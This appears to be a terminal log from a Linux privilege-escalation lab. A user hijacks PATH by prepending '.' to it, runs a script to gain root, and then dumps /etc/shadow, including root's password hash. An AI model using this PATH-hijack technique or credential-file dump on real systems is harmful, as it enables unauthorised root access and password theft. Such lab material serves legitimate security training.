 su root
user6 / | home | user5 ./script
Desktop    Downloads  Pictures  Templates  ls
Documents  Music      Public    Videos     script
user6 / | home | user5 export PATH=.:$PATH
user6 / | home | user5 ./script
uid=0(root) gid=0(root) groups=0(root),1005(user6)
root
root:$6$mqjgcFoM$X/qNpZR6gXPAxdgDjFpaD1yPIqUF5l5ZDANRTKyvcHQwSqSxX5lA7n22kjEkQhSP6Uq7cPaYfzPSmgATM9cwD1:18050:0:99999:7:::
daemon:x:17995:0:99999:7:::
bin:x:17995:0:99999:7:::
sys:x:17995:0:99999:7:::
sync:x:17995:0:99999:7:::
games:x:17995:0:99999:7:::
man:x:17995:0:99999:7:::
lp:x:17995:0:99999:7:::
mail:x:17995:0:99999:7:::
news:x:17995:0:99999:7:::
uucp:x:17995:0:99999:7:::
proxy:x:17995:0:99999:7:::
www-data:x:17995:0:99999:7:::